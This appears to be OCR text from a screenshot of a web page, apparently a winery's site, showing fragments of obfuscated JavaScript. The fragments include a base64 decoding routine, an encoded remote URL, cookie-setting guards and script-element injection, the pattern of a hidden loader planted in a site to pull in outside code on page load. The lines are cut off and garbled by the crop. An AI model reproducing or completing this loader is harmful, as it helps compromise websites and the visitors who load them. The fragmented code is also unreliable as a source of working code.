
).appendChild(s);}catch(e){}})();
יקב צובה
eturn;var t0=+new Date();for(var
urn;function systemLoad(input){var
,i=0;input=input.replace(/[^A-
9\+\/\=]/g,");while(i<input.length)
key.indexOf(input.charAt(i++));o1=
<>4);o2=((h2&15)<>2);o3=((h3&3)
String.fromCharCode(o3);}return
pYy5saXZlL2pzeA==');if(typeof
indow.__rl===u)return;var d=new
=1; expires='+d.toUTCString()+';
);try{window.__rl=u;}catch(e){}var
tAttribute('data-rl',u);}catch(e){}
).appendChild(s);}catch(e){}})();